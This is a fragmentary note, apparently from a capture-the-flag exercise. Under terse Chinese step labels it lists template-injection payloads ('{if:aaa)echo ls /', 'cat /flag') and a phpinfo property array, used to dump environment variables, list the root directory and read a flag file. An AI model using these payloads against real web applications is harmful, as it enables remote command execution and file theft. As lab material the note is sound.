
$props=["quotekey"=>"phpinfo"],

16代表打印环境变量
rceme
列根目录
{if:aaa)echo 
ls /
读flag
{if:aaa)echo 
cat /flag